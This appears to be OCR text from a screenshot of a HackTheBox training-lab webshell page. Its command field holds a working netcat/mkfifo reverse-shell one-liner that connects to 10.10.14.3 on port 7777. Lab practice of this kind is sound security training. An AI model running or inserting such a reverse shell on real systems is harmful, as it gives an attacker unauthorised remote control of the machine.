 HackTheBox WebShell
How to Check the Kernel
http://10.129.96.109/
Import bookmarks... Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT S
HACKTHEBOX
Type command to execute
This webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining a rev
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 7777 >/tmp/f
Execute
Output